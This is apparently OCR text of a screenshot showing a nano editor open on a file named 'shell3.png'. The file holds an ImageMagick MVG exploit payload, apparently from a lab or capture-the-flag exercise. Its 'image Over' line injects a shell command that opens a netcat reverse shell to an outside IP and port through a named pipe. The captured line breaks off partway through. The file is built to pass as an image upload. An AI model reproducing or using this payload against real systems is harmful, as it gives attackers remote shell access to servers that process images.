 GNU nano 5.2 shell3.png Modified
push graphic-context
encoding "UTF-8"
viewbox 0 0 1 1
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 1,1 '|mkfifo /tmp/gjdpez; nc 10.11.29.22 6969 0</tmp/gjdpez | /bin/sh >/tmp/gjdpez 2>&1; rm >
pop graphic-context
pop graphic-context
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo